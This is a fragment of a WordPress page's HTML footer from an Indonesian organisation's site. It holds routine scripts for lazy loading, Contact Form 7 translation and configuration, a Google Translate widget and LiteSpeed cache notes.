							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 23:12:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 23:12:27 -->